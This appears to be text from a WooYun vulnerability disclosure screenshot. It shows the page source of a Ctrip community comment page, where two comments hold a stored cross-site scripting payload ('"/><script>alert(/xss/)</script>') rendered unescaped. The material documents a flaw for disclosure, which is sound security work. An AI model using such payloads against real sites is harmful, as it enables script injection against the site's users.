 http://www.ctrip.com/Destinations/Action/xcxtx_sc/pocket.asp?id=56
Woo
http://www.ctrip.com/Destinations/Action/xcxtx_sc/pocket.asp?id=56 - 原始源
文件(F) 编辑(E) 格式(O)
1104 <td>作者：<a href="/community/characterbrief.asp?uid=E18431560" target="_blank">E18431560</a> 发表时间：2013-
1-11 13:07:31</td><td align="right"></td>
1105 </tr>
1106 <tr>
1107 <td colspan="2">"/><script>alert(/跨跨更健康。。。。/)</script></td>
1108 </tr>
1109
1110 <tr>
1111 <td height="20" background="http://pages.ctrip.com/commerce/promote_t/200808/xcxtx/images/bg_line.gif"
colspan="2"></td>
1112 </tr>
1113
1114 <tr>
1115 <td>作者：<a href="/community/characterbrief.asp?uid=E17834696" target="_blank">E17834696</a> 发表时间：2012-
12-31 15:05:21</td><td align="right"></td>
1116 </tr>
1117 <tr>
1118 <td colspan="2">"/><script>alert(/xss/)</script></td>
1119 </tr>
1120
1121 <tr>
1122 <td height="20" background="http://pages.ctrip.com/commerce/promote_t/200808/xcxtx/images/bg_line.gif"
colspan="2"></td>
1123 </tr>
1124
1125 <tr>
www.wooyun.org